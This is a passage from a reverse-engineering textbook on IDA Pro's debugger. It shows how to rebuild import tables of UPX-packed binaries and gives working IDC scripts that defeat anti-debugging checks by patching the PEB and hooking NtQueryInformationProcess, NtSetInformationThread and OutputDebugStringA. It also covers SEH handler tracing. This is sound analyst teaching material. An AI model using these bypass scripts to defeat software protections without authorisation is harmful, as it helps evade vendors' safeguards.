UPX1:0040A010 dd 7C80ABC1h
UPX1:0040A014 dword_40A014 dd 7C901005h ; DATA XREF: sub_401564+34Çr
UPX1:0040A014 ; sub_4015A0+27Çr ...
This block of data depicts a number of 4-byte values, all in close proxim-
ity to one another and referenced from various locations with the program.
The problem is that these values, such as 7C812F1Dh, represent addresses of
library functions as they were mapped in the process we were debugging.
Within the code section of the program itself, we would see function calls
similar to the following:
UPX0:00403C5B Xcall ds:dword_40A004
UPX0:00403C61 test eax, eax
UPX0:00403C63 jnz short loc_403C7B
UPX0:00403C65 Zcall sub_40230F
UPX0:00403C6A mov esi, eax
UPX0:00403C6C Ycall ds:dword_40A058
Note that two of the function calls, X and Y refer to the contents of the
reconstructed import table, while a third function call Z refers to a function
whose body is present in the database. In an ideal world, each entry in the
reconstructed import table would be named after the function whose address
it contains.
This problem is best addressed before taking a memory snapshot of the
de-obfuscated process. As shown in the next listing, if we view the same mem-
ory range from within the debugger, we get an entirely different picture. Since
the debugger has access to the memory regions in which each referenced
function lies, the debugger is able to display addresses (such as 7C812F1Dh) as
their corresponding symbolic names (in this case kernel32_GetCommandLineA).
UPX1:0040A000 off_40A000 dd offset kernel32_GetCommandLineA ; DATA XREF:UPX0:loc_40128FÇr
UPX1:0040A000 ; start+1Èo
UPX1:0040A004 off_40A004 dd offset ntdll_RtlFreeHeap ; DATA XREF: UPX0:004011E4Çr
UPX1:0040A004 ; UPX0:0040120AÇr ...
UPX1:0040A008 off_40A008 dd offset kernel32_GetVersionExA ; DATA XREF: UPX0:004011D4Çr
UPX1:0040A00C dd offset ntdll_RtlAllocateHeap ; DATA XREF: UPX0:004011B3Çr
UPX1:0040A00C ; sub_405E98+DÇr ...
UPX1:0040A010 off_40A010 dd offset kernel32_GetProcessHeap ; DATA XREF: UPX0:004011AAÇr

552 Chapter 25
UPX1:0040A014 dd offset ntdll_RtlEnterCriticalSection ; DATA XREF: sub_401564+34Çr
UPX1:0040A014 ; sub_4015A0+27Çr ...
It is worth noting at this point that the debugger adopts a slightly differ-
ent naming scheme than we are accustomed to. The debugger prefixes all
functions exported from shared libraries with the name of the associated
library followed by an underscore. For example, the function GetCommandLineA
in kernel32.dll is assigned the name kernel32_GetCommandLineA. This ensures that
unique names are generated should two libraries export the same name.
We need to overcome two problems with the import table shown in the
preceding listing. First, in order for function calls to become more readable,
we need to name each entry in the import table according to the function it
references. If the entries are named properly, IDA will automatically display
function signatures from its type libraries. Naming each import table entry
is a relatively easy task as long as we have a name to assign. This leads to the
second problem: obtaining the proper name. One approach is to parse the
debugger-generated name, strip off the library name, and assign the remain-
ing text as the name of the import table entry. The only problem with this
approach is the fact that library names and function names may both contain
underscore characters, making it difficult in some cases to determine the
exact length of a function’s name within a longer name string. Recognizing
this difficulty, this is nonetheless the approach taken by the renimp.idc import
table–renaming script that ships with IDA (found in <IDADIR>/idc).
In order for this script to execute properly, it must be run while the
debugger is active (so that it has access to loaded library names), and we must
be able to locate the reconstructed import table within the de-obfuscated
binary. One strategy for determining where the reconstructed import table
will lie is to track calls to GetProcAddress and note where the results are stored
into memory. Listing 25-3 shows the code used by UPX to call GetProcAddress
and store the result.
UPX1:00408897 Xcall dword ptr [esi+8090h]
UPX1:0040889D or eax, eax
UPX1:0040889F jz short loc_4088A8
UPX1:004088A1 Ymov [ebx], eax
UPX1:004088A3 Zadd ebx, 4
Listing 25-3: UPX code to resolve and store imported function addresses
The call to GetProcAddress takes place at X, with the result being stored
into memory at Y. Making note of the value held in the ebx register at Y will
tell us where the import table is located. The ebx register is advanced by four
bytes at Z to prepare it for the next iteration of the function resolution loop.
Once we have located the reconstructed import table, renimp.idc requires
that we highlight the contents of the table using a click-and-drag operation
from the beginning to the end of the table. The renimp.idc script iterates across
the selection, obtains the name of the referenced function, strips the library

Disassembler/Debugger Integration 553
name prefix, and names the import table entry accordingly. Following execu-
tion of this script, the import table shown previously is transformed into the
import table shown here:
UPX1:0040A000 ; LPSTR __stdcall GetCommandLineA()
UPX1:0040A000 GetCommandLineA dd offset kernel32_GetCommandLineA
UPX1:0040A000 ; DATA XREF: UPX0:loc_40128FÇr
UPX1:0040A000 ; start+1Èo
UPX1:0040A004 RtlFreeHeap dd offset ntdll_RtlFreeHeap ; DATA XREF: UPX0:004011E4Çr
UPX1:0040A004 ; UPX0:0040120AÇr ...
UPX1:0040A008 ; BOOL __stdcall GetVersionExA(LPOSVERSIONINFOA lpVersionInformation)
UPX1:0040A008 GetVersionExA dd offset kernel32_GetVersionExA ; DATA XREF: UPX0:004011D4Çr
UPX1:0040A00C RtlAllocateHeap dd offset ntdll_RtlAllocateHeap ; DATA XREF: UPX0:004011B3Çr
UPX1:0040A00C ; sub_405E98+DÇr ...
UPX1:0040A010 ; HANDLE __stdcall GetProcessHeap()
UPX1:0040A010 GetProcessHeap dd offset kernel32_GetProcessHeap ; DATA XREF: UPX0:004011AAÇr
UPX1:0040A014 RtlEnterCriticalSection dd offset ntdll_RtlEnterCriticalSection
UPX1:0040A014 ; DATA XREF: sub_401564+34Çr
UPX1:0040A014 ; sub_4015A0+27Çr ...
We see that the script has done the work of renaming each import table
entry, but IDA has added function prototypes for each function whose type
information IDA is aware of. Note that no type information would be visible
if the library name prefix had not been stripped from each function name.
The renimp.idc script can fail to properly extract an imported function name
when the name of the module in which the function resides contains an
underscore. The ws2_32 networking library is a well-known example of a
module whose name happens to contain an underscore. Special handling
of ws2_32 takes place within renimp.idc; however, any other module whose
name contains an underscore will cause renimp.idc to parse function names
incorrectly.
An alternative approach to renaming import table entries may be
employed when a single instruction is responsible for storing all resolved
function addresses as UPX does in Listing 25-3. If such an instruction can
be identified, such as the instruction at Y in the listing, then we can take
advantage of the fact that breakpoint conditions in IDA are specified using
IDC statements. In this case we might set a conditional breakpoint at address
004088A1 and make the conditional expression invoke a function that we define.
Here we name the function createImportLabel and define it as follows:
static createImportLabel() {
auto n = Name(EAX);
auto i = strstr(n, "_");
while (i != -1) {
n = n[i+1:];
i = strstr(n, "_");
}
MakeUnkn(EBX,DOUNK_EXPAND);
MakeDword(EBX);

554 Chapter 25
if (MakeNameEx(EBX,n,SN_NOWARN) == 0) {
MakeNameEx(EBX,n + "_",SN_NOWARN);
}
return 0;
}
This function begins by querying for the name referenced by EAX.
Recall that EAX contains the result of the call to GetProcAddress and thus
should refer to a function within some DLL. Next, the function loops to trun-
cate the name to just that portion following the last underscore found in the
original name. Finally, a series of function calls is made to properly format
the target location (referenced by EBX) as a 4-byte data item, and apply a
name to that location. By returning zero, the function informs IDA that the
breakpoint should not be honored, with the result that execution continues
without pausing.
In Chapter 24, we discussed how to specify breakpoint conditions in IDA’s
debugger. Installing a user-defined function as a breakpoint handler is not
quite as straightforward as setting and editing a breakpoint and entering
createImportLabel() as the breakpoint condition. While this is exactly the con-
dition that we wish to enter in this case, the problem is that, from IDA’s per-
spective, createImportLabel is an undefined function. The workaround for
this is to create a script file (IDC by definition) containing our function
along with a simple main function that looks something like the following:
static main() {
XAddBpt(ScreenEA());
YSetBptCnd(ScreenEA(), "createImportLabel()");
}
Placing the cursor on the instruction that you wish to set the breakpoint
on and then running this script (FileScript File) results in a conditional
breakpoint that calls createImportLabel each time it is hit. The AddBpt function
Xadds a breakpoint at the specified location (the cursor location in this case),
and the SetBptCnd function Y adds a condition to an existing breakpoint.
The condition is specified as a string containing the IDC statement to evalu-
ate each time the breakpoint is hit. With this breakpoint in place, once the
de-obfuscation has completed, we will have a labeled import table without
having to go through the trouble of locating the table within the process’s
memory space.
Yet another approach for deriving name information involves searching
memory for the file headers associated with a function address and then
parsing the export table described in those headers to locate the name
of the function being referenced. This is essentially a reverse lookup of a
function name given the function’s address. Scripts (RebuildImports.idc/
RebuildImports.py) based on this concept are available on the book’s website.
Either of these scripts may be executed in lieu of renimp.idc with nearly iden-
tical results. The problems faced by renimp.idc when dealing with modules

Disassembler/Debugger Integration 555
whose names contain an underscore character are avoided because function
names are extracted directly from export tables present in the process address
space.
The effect of naming each import table entry properly carries through
to the disassembly itself, as shown in the following automatically updated dis-
assembly listing:
UPX0:00403C5B call ds:RtlFreeHeap
UPX0:00403C61 test eax, eax
UPX0:00403C63 jnz short loc_403C7B
UPX0:00403C65 call sub_40230F
UPX0:00403C6A mov esi, eax
UPX0:00403C6C call ds:RtlGetLastWin32Error
The name of each renamed import table entry is propagated to all loca-
tions from which imported functions are called, making the disassembly far
more readable. It is worth noting that any formatting changes that you make
while you’re working within the debugger are automatically applied to the
database view as well. In other words, there is no need to take a memory
snapshot simply to capture formatting changes that you have made. The pur-
pose of a memory snapshot is to migrate memory content (code and data)
from a processes address space back into an IDA database.
Hiding the Debugger
A popular method of preventing the use of debuggers as de-obfuscation
tools is debugger detection. The authors of obfuscation tools understand just
as well as you do that debuggers are useful for undoing their handiwork.
In response, they often take measures to prevent their tools from running
if the tools detect the presence of a debugger. We discussed a few debugger-
detection methods in Chapter 21. As mentioned in Chapter 21, Nicolas
Falliere’s article “Windows Anti-Debug Reference”8 contains an excellent
summary of a number of Windows-specific techniques for detecting the pres-
ence of a debugger. You can counter several of these detection techniques by
using a simple script to start your debugger session and automatically config-
ure some breakpoints. While it is possible to use Python to counter some of
these techniques, we will ultimately be using conditional breakpoints, which
we can only specify using IDC. For this reason the sample code that follows is
all written in IDC.
In order to launch a debugging session from a script, we begin with the
following code:
auto n;
for (n = 0; n < GetEntryPointQty(); n++) {
auto ord = GetEntryOrdinal(n);
if (GetEntryName(ord) == "TlsCallback_0") {
AddBpt(GetEntryPoint(ord));
break;
8. See http://www.symantec.com/connect/articles/windows-anti-debug-reference/.

556 Chapter 25
}
}
RunTo(BeginEA());
GetDebuggerEvent(WFNE_SUSP, -1);
These statements check for the presence of a TLS callback function, set
a breakpoint if one is found, and then launch the debugger, requesting to
break on the entry point address before waiting for the operation to com-
plete (strictly speaking, we should test the return value of GetDebuggerEvent as
well). Once our script regains control, we have an active debugger session,
and the process we wish to debug is mapped into memory along with all
libraries on which it depends.
The first debugger detection we will bypass is the IsDebugged field of the
process environment block (PEB). This is a 1-byte field that is set to the value 1
if the process is being debugged and 0 otherwise. The field lies 2 bytes into
the PEB, so all we need to do is find the PEB and patch the proper byte to the
value 0. This also happens to be the field tested by the Windows API function
IsDebuggerPresent, so we manage to kill two birds with one stone in this case.
If we know that we have stopped at the program entry point as opposed to a
TLS callback, then locating the PEB turns out to be rather simple, because the
EBX register contains a pointer to the PEB upon entry to the process. If
instead the process has stopped at a TLS callback function, then we need a
more general-purpose means of finding the PEB. We will take an approach
similar to that often used in shellcode and obfuscators. The basic idea is to
locate the current thread information block (TIB)9 and follow an embedded
pointer to find the PEB. The following code locates the PEB and makes the
appropriate patch:
auto seg;
auto peb = 0;
auto tid = GetCurrentThreadId();
auto tib = sprintf("TIB[%08X]", tid); //IDA naming convention
for (seg = FirstSeg(); seg != BADADDR; seg = NextSeg(seg)) {
if (SegName(seg) == tib) {
peb = Dword(seg + 0x30); //read PEB pointer from TIB
break;
}
}
if (peb != 0) {
PatchDbgByte(peb + 2, 0); //Set PEB!IsDebugged to zero
}
Note that the PatchDbgByte function was not introduced until IDA 5.5.
When used with versions prior to IDA 5.5, PatchByte will work but will also
modify (patch) the database if the address specified is present in the database.
Another anti-debugging technique mentioned in Falliere’s article
involves testing several bits in another field of the PEB named NtGlobalFlags.
The bits relate to the operation of a process’s heap and are set to 1 when a
9. This is also known as a thread environment block (TEB).

Disassembler/Debugger Integration 557
process is being debugged. Assuming variable peb remains set from the previ-
ous example, the following code retrieves the NtGlobalFlags field from the
PEB, resets the offending bits, and stores the flags back into the PEB.
globalFlags = Dword(peb + 0x68) & ~0x70; //read and mask PEB.NtGlobalFlags
PatchDword(peb + 0x68, globalFlags); //patch PEB.NtGlobalFlags
Several techniques in Falliere’s article rely on differences in information
returned by system functions when a process is being debugged as opposed
to when a process is not being debugged. The first function mentioned in
the article is NtQueryInformationProcess, found in ntdll.dll. Using this function,
a process may request information regarding its ProcessDebugPort. If the pro-
cess is being debugged, the result is non-zero; if it is not being debugged,
the result should be zero. One way to avoid detection in this manner is to set
a breakpoint on NtQueryInformationProcess and then specify a breakpoint con-
dition function to filter out ProcessDebugPort requests. In order to automati-
cally locate this instruction, we take the following steps:
1. Look up the address of NtQueryInformationProcess.
2. Set a breakpoint on NtQueryInformationProcess.
3. Add a breakpoint condition to call a function we will name
bpt_NtQueryInformationProcess, which will be executed each time
NtQueryInformationProcess gets called.
In order to find the address of NtQueryInformationProcess, we need to
remember that the function will be named ntdll_NtQueryInformationProcess in
the debugger. The code to configure the necessary breakpoint appears here:
func = LocByName("ntdll_NtQueryInformationProcess");
AddBpt(func);
SetBptCnd(func, "bpt_NtQueryInformationProcess()");
What remains is for us to implement the breakpoint function that will
keep the debugger hidden from an inquiring process. The prototype for
NtQueryInformationProcess is shown here:
NTSTATUS WINAPI NtQueryInformationProcess(
__in HANDLE ProcessHandle,
X __in PROCESSINFOCLASS ProcessInformationClass,
Y __out PVOID ProcessInformation,
__in ULONG ProcessInformationLength,
__out_opt PULONG ReturnLength
);
Information about a process is requested by providing an integer query
identifier in the ProcessInformationClass parameter X. Information is returned
via the user-supplied buffer pointed to by the ProcessInformation parameter Y.
A caller may pass the enumerated constant ProcessDebugPort (value 7) in

558 Chapter 25
order to query the debugging status of a given process. If a process is being
debugged by a user-space debugger, the return value passed via the supplied
pointer will be non-zero. If the process is not being debugged, the return
value will be zero. A breakpoint function that always sets the ProcessDebugPort
return value to zero is shown here:
#define ProcessDebugPort 7
static bpt_NtQueryInformationProcess() {
auto p_ret;
X if (Dword(ESP + 8) == ProcessDebugPort) {//test ProcessInformationClass
Yp_ret = Dword(ESP + 12);
Zif (p_ret) {
[PatchDword(p_ret, 0); //fake no debugger present
}
\EIP = Dword(ESP); //skip function, just return
]ESP = ESP + 24; //stdcall so clear args from stack
^EAX = 0; //signifies success
}
return 0; //don’t pause at the breakpoint
}
Recall that this function is invoked each time NtQueryInformationProcess
is called. On entry, the stack pointer is pointing to the saved return address,
which lies on top of the five arguments to NtQueryInformationProcess. The break-
point function begins by examining the value of the ProcessInformationClass to
determine whether the caller is requesting ProcessDebugPort information X.
If the caller is requesting ProcessDebugPort, the function continues by retrieving
the return value pointer Y, testing that it is non-null Z, and finally storing
a return value of zero [ to make it appear that no debugger is attached. In
order to skip the remainder of the function, EIP is then modified by reading
the saved return address \, after which ESP is adjusted to simulate a stdcall
return ]. NtQueryInformationProcess returns an NTSTATUS code, which is set
to 0 (success) at ^ before returning.
Another function mentioned in Falliere’s article is NtSetInformationThread,
which is also found in ntdll.dll. The prototype for this function is shown here:
NTSTATUS NtSetInformationThread(
IN HANDLE ThreadHandle,
IN THREADINFOCLASS ThreadInformationClass,
IN PVOID ThreadInformation,
IN ULONG ThreadInformationLength
);

Disassembler/Debugger Integration 559
The anti-debugging technique involves passing the value
ThreadHideFromDebugger in the ThreadInformationClass parameter, which
causes a thread to be detached from a debugger. Bypassing this technique
involves the same basic setup as the previous example. The resulting setup
code is shown here:
func = LocByName("ntdll_NtSetInformationThread");
AddBpt(func); //break at function entry
SetBptCnd(func, "bpt_NtSetInformationThread()");
The associated breakpoint function is shown here:
#define ThreadHideFromDebugger 0x11
static bpt_NtSetInformationThread() {
Xif (Dword(ESP + 8) == ThreadHideFromDebugger) {//test ThreadInformationClass
YEAX = 0; //STATUS_SUCCESS
ZEIP = Dword(ESP); //just return
[ESP = ESP + 20; //simulate stdcall
}
return 0;
}
On entry we test the value of the ThreadInformationClass parameter X
and bypass the function body if the user has specified ThreadHideFromDebugger.
Bypassing the function body is accomplished by setting our desired return
value Y and modifying the instruction pointer by reading the saved return
address out of the stack Z. We simulate the stdcall return by making a 20-byte
adjustment to ESP [.
The last function that we will discuss, whose use as an anti-debugging
technique is also discussed in Falliere’s article, is OutputDebugStringA from
kernel32.dll. The prototype of this function is shown here:
void WINAPI OutputDebugStringA(
__in_opt LPCTSTR lpOutputString
);
In this example, WINAPI is a synonym for _stdcall and is used to specify
the calling convention employed by OutputDebugStringA. Strictly speaking,
this function has no return value, as specified by the void return type in its
prototype; however, according to the article, this function “returns” 1 when
no debugger is attached to the calling process, and it “returns” the address
of the string passed as a parameter if it is called while a debugger is attached
to the calling process. Under normal circumstances, _stdcall functions that
do return a value return that value in the EAX register. Since EAX must hold

560 Chapter 25
some value when OutputDebugStringA returns, it can be argued that this is the
return value of the function; however, since the official return type is void,
there is no documentation or guarantee as to what value EAX may actually
hold in this case. This particular anti-debugging technique simply relies on
the observed behavior of the function. One solution to the observed change
in return values is to ensure that EAX contains 1 whenever OutputDebugStringA
returns. The following IDC code implements this technique:
func = LocByName("kernel32_OutputDebugStringA");
AddBpt(func);
//fix the return value as expected in non-debugged processes
//also adjust EIP and ESP
X SetBptCnd(func, "!((EAX = 1) && (EIP = Dword(ESP)) && (ESP = ESP + 8))");
This example uses the same technique for automatically locating the end
of the OutputDebugStringA function that we used in the preceding examples.
However, in contrast to the preceding example, the work that needs to be
done when the breakpoint is hit is simple enough to be specified in an IDC
expression X (rather than requiring a dedicated function). In this case, the
breakpoint expression modifies (note this is assignment rather than compar-
ison) the EAX register to ensure that it contains 1 when the function returns
and also adjusts EIP and ESP to bypass the function. The breakpoint condi-
tion is negated to cause the breakpoint to be skipped in all cases, because the
result of the Boolean and expression is always expected to be nonzero.
A script (HideDebugger.idc) that combines all of the elements presented
in this section into a useful tool for simultaneously initiating debugging ses-
sions and implementing measures to combat anti-debugging attempts is
available on the book’s website. For more information on hiding the pres-
ence of the debugger, please see Ilfak’s blog, where he presents several hid-
ing techniques.10
IdaStealth
While the HideDebugger script discussed in the previous section is useful for
demonstrating some basic programmatic interaction with the debugger and
some basics of library function hooking, the total number of known anti-
debugging techniques and the complexity of those techniques argue for
more robust anti-anti-debugging than can be provided by a simple script.
Fortunately, the IdaStealth plug-in is designed to meet our needs for a power
debugger-hiding capability. Written by Jan Newger, IdaStealth was the win-
ner of Hex-Rays’s 2009 plug-in writing contest. The plug-in is written in C++
and is available in both source and binary form.
10. See http://www.hexblog.com/2005/11/simple_trick_to_hide_ida_debug.html, http://www.hexblog
.com/2005/11/stealth_plugin_1.html, and http://www.hexblog.com/2005/11/the_ultimate_stealth_
method_1.html.

Disassembler/Debugger Integration 561
The binary components of IDAStealth consist of a plug-in and a helper
library, both of which need to be installed to <IDADIR>/plugins. Upon initial
activation, IDAStealth presents the configuration dialog shown in Figure 25-6.
Figure 25-6: IDAStealth configuration dialog
Several tabs full of options allow you to decide which anti-anti-debugging
techniques you wish to employ. Once activated, IDAStealth implements eva-
sion techniques for virtually every known debugger-detection technique,
including those discussed in the Falliere article and those addressed by the
HideDebugger.idc script developed earlier.
Dealing with Exceptions
Occasionally, programs expect to handle any exceptions generated during
their execution. As we saw in Chapter 21, obfuscated programs often go so
far as to intentionally generate exceptions as both an anti–control flow tech-
nique and an anti-debugging technique. Unfortunately, exceptions are often
Name IDAStealth
Author Jan Newger
Distribution C++Source and binary
Price Free
Description Windows debugger-hiding plug-in
Information http://www.newgre.net/idastealth/

562 Chapter 25
indicative of a problem, and the purpose of debuggers is to assist us in local-
izing problems. Therefore, debuggers typically want to handle all exceptions
that occur when a program is running in order to help us find bugs.
When a program expects to handle its own exceptions, we need to pre-
vent the debugger from intercepting such exceptions, or, at a minimum, once
an exception is intercepted, we need a means to have the debugger forward
the exception to the process at our discretion. Fortunately, IDA’s debugger
has the capability to pass along individual exceptions as they occur or to auto-
matically pass along all exceptions of a specified type.
Automated exception processing is configured via the Debugger
Debugger Options command; the resulting dialog is shown in Figure 25-7.
Figure 25-7: The Debugger Setup
dialog
In addition to allowing several events to be configured to automatically
stop the debugger and a number of events to be automatically logged to
IDA’s message window, the Debugger Setup dialog is used to configure the
debugger’s exception-handling behavior. The Edit Exceptions button opens
the Exceptions configuration dialog shown in Figure 25-8.

Disassembler/Debugger Integration 563
Figure 25-8: The Exceptions configuration dialog
For each exception type known to the debugger, the dialog lists an oper-
ating system–specific exception code, the name of the exception, whether
the debugger will stop the process or not (Stop/No), and whether the debugger
will handle the exception or automatically pass the exception to the applica-
tion (Debugger/Application). A master list of exceptions and default settings
for handling each exception is contained in <IDADIR>/cfg/exceptions.cfg. In
addition, the configuration file contains messages to be displayed whenever
an exception of a given type occurs while the debugger is executing a pro-
cess. Changes to the debugger’s default exception-handling behavior may
be made by editing exceptions.cfg with a text editor. In exceptions.cfg, the values
stop and nostop are used to indicate whether the debugger should suspend
the process or not when a given exception occurs.
Exception handling may also be configured on a per-session (that is, while
you have a particular database open) basis by editing individual exceptions
via the Exceptions configuration dialog. To modify the debugger’s behavior
for a given exception type, right-click the desired exception in the Excep-
tions configuration dialog and select Edit. Figure 25-9 shows the resulting
Exception editing dialog.
Figure 25-9: The Exception editing dialog
Two options, corresponding to the two configurable options in exceptions
.cfg, may be configured for any exception. First, it is possible to specify whether
the debugger should stop the process when an exception of the specified
type occurs or whether execution should continue. Beware: Allowing the
process to continue may result in an infinite exception-generation loop if
you also elect to have the debugger handle the exception.

564 Chapter 25
The second configuration option allows you to decide whether a given
exception type should be passed to the application being debugged so the
application can have a chance to process the exception using its own excep-
tion handlers. When the proper operation of an application depends on
such exception handlers being executed, you should choose to pass the associ-
ated exception types to the application. This may be required when analyzing
obfuscated code such as that generated by the tElock utility (which registers
its own exception handlers) described in Chapter 21.
Unless you have configured IDA to continue execution and to pass a
specific exception type to the application, IDA will pause execution and
report exceptions to you as they occur. If you elect to continue execution of
the program, IDA will then display the Exception Handling dialog shown in
Figure 25-10.
Figure 25-10: The Exception Handling dialog
At this point you have the option of changing the manner in which IDA
handles the given exception type (Change exception definition), passing the
exception on to the application (Yes), or allowing IDA to eat the exception
(No). Passing the exception to the application allows the application to han-
dle the exception using any configured exception handlers. If you choose No,
IDA attempts to continue execution, which is likely to fail unless you have cor-
rected the condition that was responsible for causing the exception.
A special circumstance arises when you are single stepping through code
and IDA determines that the instruction you are about to execute will gener-
ate an exception, as is the case with an int 3, an icebp, or a popf that will set
the trace flag; IDA displays the dialog shown in Figure 25-11.
Figure 25-11: The exception confirmation dialog

Disassembler/Debugger Integration 565
In most cases, the Run option is the most suitable choice and results in
the application seeing the behavior that it expects when a debugger is not
attached (as noted in the dialog). In working through this dialog, you are
simply acknowledging that an exception is about to be generated. If you
choose Run, in short order you will then be notified that an exception has
occurred, and when you continue execution, you will be presented with the
Exception Handling dialog of Figure 25-10 to decide how the exception
should be dealt with.
Determining how an application will handle an exception requires that
we know how to trace exception handlers, which in turn requires that we
know how to locate exception handlers. Ilfak discusses tracing Windows SEH
handlers in a blog post titled “Tracing exception handlers.”11 The basic idea
is to locate any interesting exception handlers by walking the application’s
list of installed exception handlers. For Windows SEH exceptions, a pointer
to the head of this list may be found as the first dword in the thread environ-
ment block (TEB). The list of exception handlers is a standard linked-list
data structure that contains a pointer to the next exception handler in the
chain and a pointer to the function that should be called to handle any excep-
tion that is generated. Exceptions are passed down the list from one handler
to another until a handler chooses to handle the exception and notify the
operating system that the process may resume normal execution. If none
of the installed exception handlers choose to handle the current exception,
the operating system terminates the process or, when the process is being
debugged, notifies the debugger that an exception has occurred within
the debugged process.
Under the IDA debugger, TEBs are mapped to an IDA database section
named TIB[NNNNNNNN], where NNNNNNNN is the eight-digit hexadecimal represen-
tation of the thread’s identification number. The following listing shows an
example of the first dword in one such section:
TIB[000009E0]:7FFDF000 TIB_000009E0_ segment byte public 'DATA' use32
TIB[000009E0]:7FFDF000 assume cs:TIB_000009E0_
TIB[000009E0]:7FFDF000 ;org 7FFDF000h
X TIB[000009E0]:7FFDF000 dd offset dword_22FFE0
The first three lines show summary information about the segment,
while the fourth line X contains the first dword of the section, indicating
that the first exception handler record may be found at address 22FFE0h
(offset dword_22FFE0). If no exception handlers were installed for this particu-
lar thread, the first dword in the TEB would contain the value 0FFFFFFFFh,
indicating that the end of the exception handler chain had been reached. In
this example, examining two dwords at address 22FFE0h shows the following:
Stack[000009E0]:0022FFE0 Xdword_22FFE0 dd 0FFFFFFFFh ; DATA XREF: TIB[000009E0]:7FFDF000Èo
Stack[000009E0]:0022FFE4 Ydd offset loc_7C839AA8
11. See http://www.hexblog.com/2005/12/tracing_exception_handlers.html.

566 Chapter 25
The first dword X contains the value 0FFFFFFFFh, indicating that this is the
last exception handler record in the chain. The second dword Y contains
the address 7C839AA8h (offset loc_7C839AA8), indicating that the function at
loc_7C839AA8 should be called to process any exceptions that may arise during
the execution of the process. If we were interested in tracing the handling
of any exceptions in this process, we might begin by setting a breakpoint at
address 7C839AA8h.
Because it is a relatively simple task to walk the SEH chain, a useful fea-
ture for the debugger to implement would be a display of the chain of SEH
handlers that are installed for the current thread. Given such a display, it
should be easy to navigate to each SEH handler, at which point you may
decide whether you want to insert a breakpoint within the handler or not.
Unfortunately, this is another feature available in OllyDbg that is not avail-
able in IDA’s debugger. To address this shortcoming, we have developed
an SEH Chain plug-in, which, when invoked from within the debugger,
will display the list of exception handlers that are installed for the current
thread. An example of this display is shown in Figure 25-12.
Figure 25-12: The SEH Chain display
This plug-in utilizes the SDK’s choose2 function to display a nonmodal
dialog that lists the current exception-handler chain. For each installed
exception handler, the address of the exception-handler record (the two-
dword list record) and the address of the corresponding exception handler
are displayed. Double-clicking an exception handler jumps the active dis-
assembly view (either IDA View-EIP or IDA View-ESP) to the address of the
SEH handler function. The entire purpose of this plug-in is to simplify the
process of locating exception handlers. The source code for the SEH Chain
plug-in may be found on the website for this book.
The flip side of the exception-handling process is the manner in which
an exception handler returns control (if it chooses to do so) to the applica-
tion in which the exception occurred. When an exception-handler function
is called by the operating system, the function is granted access to all of the
CPU register’s contents as they were set at the moment the exception took
place. In the process of handling the exception, the function may elect to
modify one or more CPU register values prior to returning control to the
application. The intent of this process is for an exception handler to be given
the opportunity to repair the state of the process sufficiently so that the pro-
